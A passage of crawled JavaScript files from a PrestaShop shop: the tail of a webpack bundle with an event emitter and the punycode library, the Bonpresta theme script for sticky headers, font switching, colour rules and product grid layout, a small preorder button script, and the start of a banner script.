            0 === arguments.length
              ? (this._events = {})
              : this._events[e] && delete this._events[e],
            this
          );
        if (0 === arguments.length) {
          for (t in this._events)
            "removeListener" !== t && this.removeAllListeners(t);
          return (
            this.removeAllListeners("removeListener"), (this._events = {}), this
          );
        }
        if (i((n = this._events[e]))) this.removeListener(e, n);
        else if (n) for (; n.length; ) this.removeListener(e, n[n.length - 1]);
        return delete this._events[e], this;
      }),
      (o.prototype.listeners = function (e) {
        return this._events && this._events[e]
          ? i(this._events[e])
            ? [this._events[e]]
            : this._events[e].slice()
          : [];
      }),
      (o.prototype.listenerCount = function (e) {
        if (this._events) {
          var t = this._events[e];
          if (i(t)) return 1;
          if (t) return t.length;
        }
        return 0;
      }),
      (o.listenerCount = function (e, t) {
        return e.listenerCount(t);
      });
  },
  function (e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", { value: !0 }), (t.default = void 0);
    var r = i(n(0)),
      o = i(n(23));
    function i(e) {
      return e && e.__esModule ? e : { default: e };
    }
    /**
     * Copyright since 2007 PrestaShop SA and Contributors
     * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
     *
     * NOTICE OF LICENSE
     *
     * This source file is subject to the Open Software License (OSL 3.0)
     * that is bundled with this package in the file LICENSE.md.
     * It is also available through the world-wide-web at this URL:
     * https://opensource.org/licenses/OSL-3.0
     * If you did not receive a copy of the license and are unable to
     * obtain it through the world-wide-web, please send an email
     * to license@prestashop.com so we can send you a copy immediately.
     *
     * DISCLAIMER
     *
     * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
     * versions in the future. If you wish to customize PrestaShop for your
     * needs please refer to https://devdocs.prestashop.com/ for more information.
     *
     * @author    PrestaShop SA and Contributors <contact@prestashop.com>
     * @copyright Since 2007 PrestaShop SA and Contributors
     * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
     */ var a = function (e) {
      var t = (0, r.default)(e);
      r.default.each(t, function (e, t) {
        if (!t.checkValidity()) {
          var n = t.value.split("@");
          o.default.toASCII(n[0]) === n[0] &&
            (t.value = o.default.toASCII(t.value));
        }
      });
    };
    t.default = a;
  },
  function (e, t, n) {
    "use strict";
    (function (e, r) {
      var o;
      function i(e) {
        return (i =
          "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                return typeof e;
              }
            : function (e) {
                return e &&
                  "function" == typeof Symbol &&
                  e.constructor === Symbol &&
                  e !== Symbol.prototype
                  ? "symbol"
                  : typeof e;
              })(e);
      }
      /*! https://mths.be/punycode v1.4.1 by @mathias */ !(function (a) {
        var s = "object" == i(t) && t && !t.nodeType && t,
          u = "object" == i(e) && e && !e.nodeType && e,
          l = "object" == (void 0 === r ? "undefined" : i(r)) && r;
        (l.global !== l && l.window !== l && l.self !== l) || (a = l);
        var c,
          d,
          f = 2147483647,
          p = 36,
          h = 1,
          v = 26,
          m = 38,
          y = 700,
          g = 72,
          b = 128,
          x = "-",
          w = /^xn--/,
          k = /[^\x20-\x7E]/,
          C = /[\x2E\u3002\uFF0E\uFF61]/g,
          T = {
            overflow: "Overflow: input needs wider integers to process",
            "not-basic": "Illegal input >= 0x80 (not a basic code point)",
            "invalid-input": "Invalid input",
          },
          j = p - h,
          S = Math.floor,
          _ = String.fromCharCode;
        function A(e) {
          throw new RangeError(T[e]);
        }
        function E(e, t) {
          for (var n = e.length, r = []; n--; ) r[n] = t(e[n]);
          return r;
        }
        function N(e, t) {
          var n = e.split("@"),
            r = "";
          return (
            n.length > 1 && ((r = n[0] + "@"), (e = n[1])),
            r + E((e = e.replace(C, ".")).split("."), t).join(".")
          );
        }
        function D(e) {
          for (var t, n, r = [], o = 0, i = e.length; o < i; )
            (t = e.charCodeAt(o++)) >= 55296 && t <= 56319 && o < i
              ? 56320 == (64512 & (n = e.charCodeAt(o++)))
                ? r.push(((1023 & t) << 10) + (1023 & n) + 65536)
                : (r.push(t), o--)
              : r.push(t);
          return r;
        }
        function q(e) {
          return E(e, function (e) {
            var t = "";
            return (
              e > 65535 &&
                ((t += _((((e -= 65536) >>> 10) & 1023) | 55296)),
                (e = 56320 | (1023 & e))),
              (t += _(e))
            );
          }).join("");
        }
        function L(e) {
          return e - 48 < 10
            ? e - 22
            : e - 65 < 26
            ? e - 65
            : e - 97 < 26
            ? e - 97
            : p;
        }
        function O(e, t) {
          return e + 22 + 75 * (e < 26) - ((0 != t) << 5);
        }
        function P(e, t, n) {
          var r = 0;
          for (
            e = n ? S(e / y) : e >> 1, e += S(e / t);
            e > (j * v) >> 1;
            r += p
          )
            e = S(e / j);
          return S(r + ((j + 1) * e) / (e + m));
        }
        function M(e) {
          var t,
            n,
            r,
            o,
            i,
            a,
            s,
            u,
            l,
            c,
            d = [],
            m = e.length,
            y = 0,
            w = b,
            k = g;
          for ((n = e.lastIndexOf(x)) < 0 && (n = 0), r = 0; r < n; ++r)
            e.charCodeAt(r) >= 128 && A("not-basic"), d.push(e.charCodeAt(r));
          for (o = n > 0 ? n + 1 : 0; o < m; ) {
            for (
              i = y, a = 1, s = p;
              o >= m && A("invalid-input"),
                ((u = L(e.charCodeAt(o++))) >= p || u > S((f - y) / a)) &&
                  A("overflow"),
                (y += u * a),
                !(u < (l = s <= k ? h : s >= k + v ? v : s - k));
              s += p
            )
              a > S(f / (c = p - l)) && A("overflow"), (a *= c);
            (k = P(y - i, (t = d.length + 1), 0 == i)),
              S(y / t) > f - w && A("overflow"),
              (w += S(y / t)),
              (y %= t),
              d.splice(y++, 0, w);
          }
          return q(d);
        }
        function H(e) {
          var t,
            n,
            r,
            o,
            i,
            a,
            s,
            u,
            l,
            c,
            d,
            m,
            y,
            w,
            k,
            C = [];
          for (m = (e = D(e)).length, t = b, n = 0, i = g, a = 0; a < m; ++a)
            (d = e[a]) < 128 && C.push(_(d));
          for (r = o = C.length, o && C.push(x); r < m; ) {
            for (s = f, a = 0; a < m; ++a) (d = e[a]) >= t && d < s && (s = d);
            for (
              s - t > S((f - n) / (y = r + 1)) && A("overflow"),
                n += (s - t) * y,
                t = s,
                a = 0;
              a < m;
              ++a
            )
              if (((d = e[a]) < t && ++n > f && A("overflow"), d == t)) {
                for (
                  u = n, l = p;
                  !(u < (c = l <= i ? h : l >= i + v ? v : l - i));
                  l += p
                )
                  (k = u - c),
                    (w = p - c),
                    C.push(_(O(c + (k % w), 0))),
                    (u = S(k / w));
                C.push(_(O(u, 0))), (i = P(n, y, r == o)), (n = 0), ++r;
              }
            ++n, ++t;
          }
          return C.join("");
        }
        if (
          ((c = {
            version: "1.4.1",
            ucs2: { decode: D, encode: q },
            decode: M,
            encode: H,
            toASCII: function (e) {
              return N(e, function (e) {
                return k.test(e) ? "xn--" + H(e) : e;
              });
            },
            toUnicode: function (e) {
              return N(e, function (e) {
                return w.test(e) ? M(e.slice(4).toLowerCase()) : e;
              });
            },
          }),
          "object" == i(n(4)) && n(4))
        )
          void 0 ===
            (o = function () {
              return c;
            }.call(t, n, t, e)) || (e.exports = o);
        else if (s && u)
          if (e.exports == s) u.exports = c;
          else for (d in c) c.hasOwnProperty(d) && (s[d] = c[d]);
        else a.punycode = c;
      })(void 0);
    }.call(this, n(3)(e), n(24)));
  },
  function (e, t, n) {
    "use strict";
    function r(e) {
      return (r =
        "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
          ? function (e) {
              return typeof e;
            }
          : function (e) {
              return e &&
                "function" == typeof Symbol &&
                e.constructor === Symbol &&
                e !== Symbol.prototype
                ? "symbol"
                : typeof e;
            })(e);
    }
    var o;
    o = (function () {
      return this;
    })();
    try {
      o = o || Function("return this")() || (0, eval)("this");
    } catch (e) {
      "object" === ("undefined" == typeof window ? "undefined" : r(window)) &&
        (o = window);
    }
    e.exports = o;
  },
]);
//# sourceMappingURL=core.js.map


--- FILE ---
content_type: text/javascript
request_url: https://shop.soymotor.com/modules/bontheme//views/js/bontheme.js
body_size: 4750
content:


/*
 * 2015-2020 Bonpresta
 *
 * Bonpresta Theme
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the General Public License (GPL 2.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/GPL-2.0
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the module to newer
 * versions in the future.
 *
 *  @author    Bonpresta
 *  @copyright 2015-2020 Bonpresta
 *  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
 */
document.addEventListener("DOMContentLoaded", function (e) {
  prestashop.on('updateProductList', (data) => {
    updateProductListDOM(data);
  });
  prestashop.on('updateProduct', (data) => {
    updateProductListDOM(data);
  });
});

function updateProductListDOM (data) {
  GridList();
  selectFonts();
}

$(document).ready(() => {
  selectFonts();
  GridList();
  promoCodePopup();
  openLeftMenu();
  boxedBody();
  if (theme_sticky_header == true) {
    stickyHeader();
  }
  if (theme_sticky_cart == true) {
    stickyCart();
  }
  changeLanguageCustom();
  if (theme_sticky_footer == true) {
    stickyFooter();
  }
  adaptiveHeight();
  customPseudoStyles();
  // clickCustomMenu();
});


function clickCustomMenu() {
  $( document ).mouseup(function(e) {
      var div = $("#custom-menu-open");
      if (!div.is(e.target) &&
          div.has(e.target).length === 0) {
          $('#custom-menu-open').removeClass('custom-button-active');
          $('.bon-custom-menu').removeClass('custom-menu-active');
      }
  });
}

function promoCodePopup() {
  $(".close-promo-popup").on("click", function () {
    $(".promo-container").removeClass("active-list");
  });
}

function stickyHeader() {
  let header = document.getElementById("header");
  let headerHeight = $("#header").height();

  let sticky = header.offsetTop + headerHeight;

  $(window).on("scroll", function () {
    if ($(".input-sticky-header").attr("value") === "on") {
      if ($(window).scrollTop() > sticky) {
        $("#header").addClass("sticky-head");
      } else {
        $("#header").removeClass("sticky-head");
      }
    } else {
      $("#header").removeClass("sticky-head");
    }
  });
}

$(window).resize(stickyCart);
$(window).resize(stickyFooter);

function stickyCart() {
  let skrollHeight = 1000;
  $(window).on("scroll", function () {
      if ($(window).width() >= 1300 && $('.input-sticky-cart').attr('value') === 'on') {
          if ($(window).scrollTop() > skrollHeight) {
              $('#product .product-information .product-actions').attr('id', 'bon-stick-cart');
          } else {
              $('#product .product-information .product-actions').attr('id', '');
          }
      } else {
          $('#product .product-information .product-actions').attr('id', '');
      }
  });
}

function openLeftMenu() {
  let customMenu = $(".bon-custom-menu");
  let customMenuButton = $("#custom-menu-open");
  $(customMenuButton).on("click", function () {
    if ($(customMenuButton).hasClass("custom-button-active")) {
      $(customMenuButton).removeClass("custom-button-active");
      $(customMenu).removeClass("custom-menu-active");
    } else {
      $(customMenuButton).addClass("custom-button-active");
      $(customMenu).addClass("custom-menu-active");
    }
  });
}

function boxedBody() {
  if ($(window).width() > 1600) {
    $(".input-boxed").on("click", function () {
      if ($(".switch-boxed").hasClass("active")) {
        $(".switch-boxed").removeClass("active");
        $(".input-boxed").parent().removeClass("active");
        $(".toggle-bg .input-boxed").attr("value", "off");
      } else {
        $(".switch-boxed").addClass("active");
        $(".input-boxed").parent().addClass("active");
        $(".toggle-bg .input-boxed").attr("value", "on");
      }
      if ($(".input-boxed").attr("value") === "on") {
        $("#footer").addClass("boxed");
        $("main").addClass("boxed");
        $("#bonbanners").addClass("boxed-banners");
        $("body").addClass("boxed-body");
        $(".footer-container").css("margin-top", "0px");
        $(".box-bonslick").addClass("slick-boxed");
        $("#bon-stick-cart").addClass("boxed");
        $(".bon-shipping").addClass("shipping-boxed");
        $(".product-container").addClass("boxed");
      } else {
        $("main").removeClass("boxed");
        $("#footer").removeClass("boxed");
        $(".footer-container").css("margin-top", "20px");
        $("body").removeClass("boxed-body");
        $("#bonbanners").removeClass("boxed-banners");
        $(".box-bonslick").removeClass("slick-boxed");
        $("#bon-stick-cart").removeClass("boxed");
        $(".bon-shipping").removeClass("shipping-boxed");
        $(".product-container").removeClass("boxed");
      }
    });
  } else {
    $(".boxed-setting").css("display", "none");
  }
}

$(".input-sticky-header").on("click", function () {
  if ($(".switch-header").hasClass("active")) {
    $(".switch-header").removeClass("active");
    $(".input-sticky-header").parent().removeClass("active");
    $(".input-sticky-header").attr("value", "off");
  } else {
    $(".switch-header").addClass("active");
    $(".input-sticky-header").parent().addClass("active");
    $(".input-sticky-header").attr("value", "on");
  }
});

$(".input-sticky-cart").on("click", function () {
  if ($(".switch-cart").hasClass("active")) {
    $(".switch-cart").removeClass("active");
    $(".input-sticky-cart").parent().removeClass("active");
    $(".input-sticky-cart").attr("value", "off");
  } else {
    $(".switch-cart").addClass("active");
    $(".input-sticky-cart").parent().addClass("active");
    $(".input-sticky-cart").attr("value", "on");
  }
});

$(".input-sticky-footer").on("click", function () {
  if ($(".switch-footer").hasClass("active")) {
    $(".switch-footer").removeClass("active");
    $(".input-sticky-footer").parent().removeClass("active");
    $(".input-sticky-footer").attr("value", "off");
    stickyFooter();
  } else {
    $(".switch-footer").addClass("active");
    $(".input-sticky-footer").parent().addClass("active");
    $(".input-sticky-footer").attr("value", "on");
    stickyFooter();
  }
});

function stickyFooter() {
  let windowWidth = parseInt($(window).width());
  let footerResponsiveHeight = parseInt($("#footer").outerHeight(true));
  let footer = $("#footer");
  let mainContainer = $("main");
  let nav = navigator.userAgent;

  if (windowWidth >= 768 && $(".input-sticky-footer").attr("value") === "on") {
    if (navigator.userAgent.search("Chrome") >= 0 && !nav.match(/Edge/)) {
      $(footer).addClass("sticky-footer");
      $(mainContainer).css("margin-bottom", "0");
    } else {
      $(footer).removeClass("sticky-footer");
      mainContainer.css("margin-bottom", "0");
      mainContainer.css("padding-bottom", "0");
    }
  } else {
    $(footer).removeClass("sticky-footer");
    mainContainer.css("margin-bottom", "0");
    mainContainer.css("padding-bottom", "0");
    $(".input-sticky-footer").attr("value", "off");
  }
}

function adaptiveHeight() {
  let mainContainer = $("main");
  let documentHeight = parseInt($(document).height());

  if (documentHeight < 1300) {
    $("#footer").removeClass("sticky-footer").css("z-index", "1");
    $(mainContainer).css("margin-bottom", "0");
  }

  $(window).on("scroll", function () {
    if (documentHeight < 1300) {
      $("#footer").removeClass("sticky-footer").css("z-index", "1");
      $(mainContainer).css("margin-bottom", "0");
    }
  });

  if (navigator.userAgent.search("Firefox") >= 0) {
    if (documentHeight < 1300) {
      $("#footer").removeClass("sticky-footer").css("z-index", "1");
      $(mainContainer).css("padding-bottom", "0");
      $(mainContainer).css("margin-bottom", "0");
    }

    $(window).on("scroll", function () {
      if (documentHeight < 1300) {
        $("#footer").removeClass("sticky-footer").css("z-index", "1");
        $(mainContainer).css("padding-bottom", "0");
        $(mainContainer).css("margin-bottom", "0");
      }
    });
  }
}

// This 
function selectFonts() {
  let body = $("body");
  body.addClass(theme_fonts)
  if(body.hasClass(theme_fonts)){
    $(this).removeClass(theme_fonts)
  }
}
// 

function changeLanguageCustom() {
  $(".bon-select-form").on("change", function () {
    let languageValue = $(this).val();
    let body = $("body");
    switch (languageValue) {
      case "Lato":
        $(body).addClass("Lato");
        $(body).removeClass(
          "Raleway OpenSans Popins Roboto Oswald Ubuntu Playfair Lora Indie Hind"
        );
        break;
      case "Raleway":
        $(body).addClass("Raleway");
        $(body).removeClass(
          "OpenSans Popins Roboto Oswald Ubuntu Playfair Lora Indie Hind Lato"
        );
        break;
      case "OpenSans":
        $(body).addClass("OpenSans");
        $(body).removeClass(
          "Raleway  Popins Roboto Oswald Ubuntu Playfair Lora Indie Hind Lato"
        );
        break;
      case "Roboto":
        $(body).addClass("Roboto");
        $(body).removeClass(
          "Raleway  Popins OpenSans Oswald Ubuntu Playfair Lora Indie Hind Lato"
        );
        break;
      case "Oswald":
        $(body).addClass("Oswald");
        $(body).removeClass(
          "Raleway  Popins OpenSans Roboto Ubuntu Playfair Lora Indie Hind Lato"
        );
        break;
      case "Ubuntu":
        $(body).addClass("Ubuntu");
        $(body).removeClass(
          "Raleway  Popins OpenSans Roboto Oswald Playfair Lora Indie Hind Lato"
        );
        break;
      case "Playfair":
        $(body).addClass("Playfair");
        $(body).removeClass(
          "Raleway  Popins OpenSans Roboto Oswald Ubuntu Lora Indie Hind Lato"
        );
        break;
      case "Lora":
        $(body).addClass("Lora");
        $(body).removeClass(
          "Raleway  Popins OpenSans Roboto Oswald Ubuntu Playfair Indie Hind Lato"
        );
        break;
      case "Indie":
        $(body).addClass("Indie");
        $(body).removeClass(
          "Raleway  Popins OpenSans Roboto Oswald Ubuntu Playfair Lora Hind Lato"
        );
        break;
      case "Hind":
        $(body).addClass("Hind");
        $(body).removeClass(
          "Raleway  Popins OpenSans Roboto Oswald Ubuntu Playfair Lora Indie Lato"
        );
        break;
      default:
        $("body").addClass("Popins");
        $(body).removeClass(
          "Raleway Hind OpenSans Roboto Oswald Ubuntu Playfair Lora Indie Lato"
        );
        break;
    }
  });
}

function customPseudoStyles() {
  window.addRule = function (selector, styles, sheet) {
    styles = (function (styles) {
      if (typeof styles === "string") return styles;
      var clone = "";
      for (var prop in styles) {
        if (styles.hasOwnProperty(prop)) {
          var val = styles[prop];
          prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase();
          clone +=
            prop + ":" + (prop === "content" ? '"' + val + '"' : val) + "; ";
        }
      }
      return clone;
    })(styles);
    sheet = sheet || document.styleSheets[document.styleSheets.length - 1];

    if (sheet.insertRule)
      sheet.insertRule(selector + " {" + styles + "}", sheet.cssRules.length);
    else if (sheet.addRule) sheet.addRule(selector, styles);

    return this;
  };

  if ($)
    $.fn.addRule = function (styles, sheet) {
      addRule(this.selector, styles, sheet);
      return this;
    };
}

function MyStyleColor(color) {
  $(" #productCommentsBlock .pull-right .open-comment-form").addRule({
    borderColor: color.rgbaString,
});

$(' #header .header-top .position-static #_desktop_setting-header i.active').addRule({
    color: color.rgbaString,
});

$('#bonwishlist .wishlist-summary-product-name .product-title:hover span').addRule({
    color: color.rgbaString,
});

$('#bonwishlist .wishlist-tooltip:hover i').addRule({
    color: color.rgbaString,
});

$('#bonwishlist .wishlist_add_to_cart_button:hover i').addRule({
    color: color.rgbaString,
});
  $("li.product-flag.new:after").addRule({
    borderColor: color.rgbaString,
    borderRightColor: "transparent",
  });

  $("#product li.product-flag.new:after").addRule({
    borderColor: color.rgbaString,
    borderRightColor: "transparent",
  });

  $("#_desktop_top_menu ul[data-depth='0']>li>a:after").addRule({
    backgroundColor: color.rgbaString,
  });

  $(".tabs .nav-tabs .nav-item .nav-link:after").addRule({
    backgroundColor: color.rgbaString,
  });

  $(".footer-container .links li a:hover:before").addRule({
    color: color.rgbaString,
  });

  $(".custom-radio input[type='radio'] + span:before").addRule({
    backgroundColor: color.rgbaString,
  });

  $(".products-sort-order .select-title:after").addRule({
    color: color.rgbaString,
  });

  $("#video-container #controls .play:hover:before").addRule({
    color: color.rgbaString,
  });

  $("#video-container #controls .pause:hover:before").addRule({
    color: color.rgbaString,
  });

  $("#video-container #controls .mute:hover:before").addRule({
    color: color.rgbaString,
  });

  $("#video-container #controls .unmute:hover:before").addRule({
    color: color.rgbaString,
  });

  $("#bonslick .slick-prev:hover:before").addRule({
    color: color.rgbaString,
  });

  $("#bonslick .slick-next:hover:before").addRule({
    color: color.rgbaString,
  });

  $(
    "#main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-next:hover:before"
  ).addRule({
    color: color.rgbaString,
  });

  $(
    "#main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-prev:hover:before"
  ).addRule({
    color: color.rgbaString,
  });

  $(
    ".product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover:before"
  ).addRule({
    color: color.rgbaString,
  });

  $(
    ".product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before"
  ).addRule({
    color: color.rgbaString,
  });

  $(
    ".product-add-to-cart .product-quantity .bon-product-popup .bon-review-inner a:hover:before"
  ).addRule({
    color: color.rgbaString,
  });

  $(".social-sharing ul li a:hover:before").addRule({
    color: color.rgbaString,
  });

  $(".product-quantity .bon-product-popup .title-popup-1:hover:before").addRule(
    {
      color: color.rgbaString,
    }
  );

  $(".product-quantity .bon-product-popup .title-popup-2:hover:before").addRule(
    {
      color: color.rgbaString,
    }
  );

  $(
    ".product-add-to-cart .product-quantity .bon-review-inner a:hover:before"
  ).addRule({
    color: color.rgbaString,
  });

  $(
    ".product-add-to-cart .product-quantity .bon-product-popup .bon-review-inner a:hover:before," +
      ".product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover:before," +
      ".product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before"
  ).addRule({
    color: color.rgbaString,
  });

  if (navigator.userAgent.search("Chrome") >= 0) {
    $("::-webkit-scrollbar-thumb:hover").addRule({
      backgroundColor: color.rgbaString,
    });
  }

$('#bonbanners a .banner-inner span, #header .blockcart .cart-products-count, #bonwishlist .wishlist-count, #bonslick .box-bonslick span' +
', li.product-flag.new, .meshim_widget_components_chatButton_Button .button_bar, body .bon-shipping' +
', .btn-primary, .custom-checkbox input[type=checkbox]+span .checkbox-checked, .bonpromotion-countdown-btn, .bonsearch .bonsearch_btn, .product-actions .add-to-cart, .toggle-bg.active,' +
'.product-add-to-cart .product-quantity .bon-stock-countdown .bon-stock-countdown-range .bon-stock-countdown-progress').css('backgroundColor', color.rgbaString);

$('#_desktop_top_menu .top-menu .nav-arrows i, #product-availability .product-available, .pagination .current a, .product-page-right .product-price .current-price, #_desktop_top_menu > .top-menu> li.sfHover > a,' +
'#productCommentsBlock .pull-right .open-comment-form,#main .product-information .product-actions #group_1 .input-container label span.check,#_desktop_search_widget .bonsearch_button.active, #header .header-top .position-static #_desktop_setting-header i.active' +
', .quickview .modal-content .modal-body .product-price .current-price,.product-container .product-list .product-item .item-description .product-item-name, #bonwishlist .wishlist_add_to_cart_button:hover i').css('color', color.rgbaString);

$('#header .top-menu a[data-depth="0"], #header .header-top .position-static #_desktop_setting-header i, .bonsearch,' +
'#header .header-top .position-static #_desktop_user_info i, #header .header-top .position-static #_desktop_cart .blockcart i,' +
'.bonthumbnails li a, .footer-container .links li a, #wrapper .breadcrumb li a, .pagination a:not(.previous):not(.next), .pagination .next, .pagination .previous, .featured-products .product-title a,' +
'.product-accessories .product-title a, .product-miniature .product-title a, .footer-container-bottom a, #search_filters .facet .facet-label a, #_desktop_top_menu .sub-menu ul[data-depth="1"]>li a' +
', #_desktop_top_menu .sub-menu ul[data-depth="2"]>li a, .footer-container .product-container .product-list .product-item .item-description .product-item-name' +
', #header #_desktop_currency_selector .currency-selector ul li a, #back-to-top, .bonsearch #search_popup .wrap_item .product_image h5, .bon_manufacture_list h4 a, #bon_manufacturers_block .owl-nav .owl-prev' +
',#bon_manufacturers_block .owl-nav .owl-next, #bonwishlist .wishlist-tooltip i, .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a,.product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a,' +
'.product-add-to-cart .product-quantity .bon-product-popup .bon-review-inner a, .comments_note a span, .bon-newsletter .bon-newsletter-close > i,' +
'.product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a, #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label,' +
'.product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a, .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a,' +
'.product-quantity .bon-product-popup .title-popup-1, .product-quantity .bon-product-popup .title-popup-2, .product-add-to-cart .product-quantity .bon-review-inner a, .product-container .product-list .product-item .item-description .product-item-name').hover(function () {
$(this).css('color', color.rgbaString).addClass('color-bon');
$('.active-color-bon').not($(this)).removeClass('color-bon').css('color', '');
$(this).on('mouseleave', function () {
    $(this).css('color', '');
})
});

  $(
    "#main .product-information .product-actions #group_1 .input-container label span.check"
  ).css("border-color", color.rgbaString);

  $(
    ".btn-primary, .featured-products .thumbnail-container .ajax_add_to_cart_button"
  ).hover(function () {
    $(this).css("border-color", color.rgbaString);
    $(this).css("backgroundColor", color.rgbaString);
  });

  $("#productCommentsBlock .pull-right .open-comment-form").hover(function () {
    $(this).css("border-color", color.rgbaString);
    $(this).css("backgroundColor", color.rgbaString);
    $(this).css("color", "#ffffff");
  });

  $(
    ".bonthumbnails li a, #main .images-container .js-qv-mask .slick-slider .slick-slide,#main .images-container .js-qv-mask .slick-slider .slick-slide.selected"
  ).hover(function () {
    $(this)
      .css("box-shadow", "inset 0 0 0 2px " + color.rgbaString)
      .addClass("active-hover-bon");
    $(".active-hover-bon")
      .not($(this))
      .removeClass("active-hover-bon")
      .css("box-shadow", "");
  });

  $(".bonthumbnails li.active").css(
    "box-shadow",
    "inset 0 0 0 2px " + color.rgbaString
  );
}

// Grid list

function GridList() {
     

  if ($("#category").length) {
      let product_col = JSON.parse(localStorage.getItem("ProductCol")) || 3;
      gridResponse();   
      function gridResponse() {
          if ($(window).width() > 1024) {
              $(".products-grid").addClass('active');

              function GridCss() {
                  $(".products-grid.active").attr("style", "--product-col:" + product_col);
              }

              function GridAddClass() {
                  let bonGridArticle = $("#js-product-list > div > div > article")
                
                  if (product_col == 1) {

                      localStorage.setItem("class", JSON.stringify("product-one"));
                      bonGridArticle.addClass("product-one");
                      $("#category .thumbnail-container:not(.with_thumb) .thumbnail-container-images").css({
                          width: "78%",
                          "margin-right": "10px"
                      });
                    
                  } else {
                    bonGridArticle.removeClass("product-one");
                      $("#category .thumbnail-container:not(.with_thumb) .thumbnail-container-images").css({
                          width: "100%",
                          "margin-right": "10px"
                      });

                  }
                  if (product_col == 2) {
                      localStorage.setItem("class", JSON.stringify("product-two"));
                      bonGridArticle.addClass("product-two");

                  } else {
                    bonGridArticle.removeClass("product-two");
                  }
                  if (product_col == 3) {
                      localStorage.setItem("class", JSON.stringify("product-three"));
                      bonGridArticle.addClass("product-three");

                  } else {
                    bonGridArticle.removeClass(
                          "product-three"
                      );
                  }
                  if (product_col == 4) {
                   
                      localStorage.setItem("class", JSON.stringify("product-four"));
                      bonGridArticle.addClass("product-four");

                  } else {
                    bonGridArticle.removeClass("product-four");
                  }
              }


              GridCss();
              $(".buttons-grid")
                  .find("button[data-grid=" + product_col + "]")
                  .addClass("--active");
              $(".products-grid.active").css("--product-col", product_col);

              $(".buttons-grid").on("click", "button[data-grid]", function () {
                gridAnimated();
                  if (!$(this).hasClass("--active")) {
                      product_col = $(this).attr("data-grid");
                      $(".buttons-grid").find("button.--active").removeClass("--active");
                      $(this).addClass("--active");
                      GridCss();
                      localStorage.setItem("ProductCol", JSON.stringify(product_col));
                  }
                  GridAddClass();
                   
              });
              GridAddClass();
          }

      }
      function gridAnimated(){
        var $window = $(window);
          $('.revealOnScroll').addClass('animated');
      
            $window.on('scroll', revealOnScroll);
      
            function revealOnScroll() {
                var scrolled = $window.scrollTop(),
                    win_height_padded = $window.height() * 1.1;
                $(".revealOnScroll:not(.animated)").each(function() {
                    var $this = $(this),
                        offsetTop = $this.offset().top;
                    if (scrolled + win_height_padded > offsetTop) {
                        if ($this.data('timeout')) {
                            window.setTimeout(function() {
                                $this.addClass('animated ' + $this.data('animation'));
                            }, parseInt($this.data('timeout'), 10));
                        } else {
                            $this.addClass('animated ' + $this.data('animation'));
                        }
                    }
                });
                $(".revealOnScroll.animated").each(function() {
                    var $this = $(this),
                        offsetTop = $this.offset().top;
                    if (scrolled + win_height_padded < offsetTop) {
                        $(this).removeClass('animated fadeInUp zoomIn fadeInLeft rollIn rotateInDownRight wobble flash pulse fadeInDown fadeInRight rotateIn rotateInUpLeft tada shake fadeInLeftBig lightSpeedIn slideInUp  flipInY hinge fadeInLeftBig flip rotateInDownLeft  rotateInUpRight slideInLeft slideInRight  flipInX ');
                    }
                });
            }
            let count8 = 1;
              $('.product-miniature').each(function(){
                  $(this).attr('data-timeout',count8*120);
                  count8++;
              });
      };
      $(window).resize(function () {
          gridResponse();
          if ($(window).width() <= 1024) {
             
              $("#js-product-list article").removeClass("product-one");
              $(".products-grid.active").removeClass('active');

              if (product_col == 1) {
                  $("#category .thumbnail-container:not(.with_thumb) .thumbnail-container-images").css({
                      width: "100%",
                      "margin-right": "10px"
                  });
              }

          } else if (($(window).width() > 1024)) {
               
              gridResponse();
               
          }
      });
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://shop.soymotor.com/modules/preorder/views/js/preorderonlist.js
body_size: 232
content:
/**
* 2010-2021 Webkul.
*
* NOTICE OF LICENSE
*
* All right is reserved,
* Please go through LICENSE.txt file inside our module
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize this module for your
* needs please refer to CustomizationPolicy.txt file inside our module for more information.
*
* @author Webkul IN
* @copyright 2010-2021 Webkul IN
* @license LICENSE.txt
*/

//Customization done by Amit Kumar Tiwari (358262)
$(document).ready(function () {
    var preorderDiv = $('.wk_preorder_product_container');
    if (typeof preorderDiv != 'undefined') {
        $(preorderDiv).each(function (index) {
            $(this).closest('.js-product-miniature').find('.add-to-cart').html('<i class="fl-line-icon-set-shopping63"></i>' + preorder_now);
        });
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://shop.soymotor.com/modules/bonban//views/js/ban_front.js
body_size: 796
content:
/**
 * 2015-2017 Bonpresta
 *
 * Bonpresta Banner Manager
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the General Public License (GPL 2.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/GPL-2.0
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the module to newer
 * versions in the future.
 *
 *  @author    Bonpresta
 *  @copyright 2015-2017 Bonpresta
 *  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
*/

// $(document).ready(function(){
//     if(typeof(BON_BAN_DISPLAY_CAROUSEL) != 'undefined' && BON_BAN_DISPLAY_CAROUSEL) {
